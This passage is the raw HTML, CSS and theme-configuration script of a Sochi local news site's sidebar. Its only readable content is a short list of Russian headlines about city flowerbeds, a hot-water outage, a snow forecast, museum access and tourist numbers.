*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6044";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1209";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/" rel="bookmark" class="td-image-wrap " title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/8-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/" rel="bookmark" title="В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники">В Сочи ко Дню космонавтики обновят клумбы и высадят молодые кустарники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-ko-dnju-kosmonavtiki-obnovjat-klumby-i-vysadjat-molodye-kustarniki/#respond">0</a></span> </span></div><div class="td-excerpt">Три месяца назад в Сочи стартовала патриотическая акция «Звезда...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/" rel="bookmark" class="td-image-wrap " title="Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/" rel="bookmark" title="Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления">Абоненты котельной №24 в Сочи могут остаться без горячей воды и отопления</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abonenty-kotelnoj-24-v-sochi-mogut-ostatsja-bez-gorjachej-vody-i-otoplenija/#respond">0</a></span> </span></div><div class="td-excerpt">1 февраля в Сочи до 19:00 из-за работ, проводимых...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/" rel="bookmark" class="td-image-wrap " title="Сильный снег прогнозируется в горном кластере Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/3809e9d3-af71-4d77-bee1-5347fa828e65-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/" rel="bookmark" title="Сильный снег прогнозируется в горном кластере Сочи">Сильный снег прогнозируется в горном кластере Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/silnyj-sneg-prognoziruetsja-v-gornom-klastere-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">До конца дня 1 февраля в высоких горах Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 